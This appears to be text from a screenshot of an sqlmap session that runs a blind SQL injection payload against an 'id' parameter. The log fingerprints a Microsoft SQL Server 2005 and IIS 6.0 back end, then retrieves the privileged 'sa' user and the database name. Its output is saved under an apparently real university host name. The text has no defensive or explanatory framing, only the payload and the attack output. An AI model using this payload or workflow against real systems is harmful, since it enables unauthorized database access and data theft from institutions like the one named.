 Sqlmap
Payload: id=1' AND 6967=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS s
ys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7) AND 'xqtc'='xqtc
---
[12:46:05] [INFO] testing Microsoft SQL Server
[12:46:06] [INFO] confirming Microsoft SQL Server
[12:46:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2005
[12:46:08] [INFO] fetching current user
[12:46:09] [INFO] retrieved: sa
current user:    'sa'
[12:46:09] [INFO] fetching current database
[12:46:10] [INFO] retrieved: gmis
current database:    'gmis'
[12:46:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 95 times
[12:46:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\gs.njfu.edu.cn'
[*] shutting down at 12:46:10
C:\Python27\sqlmap>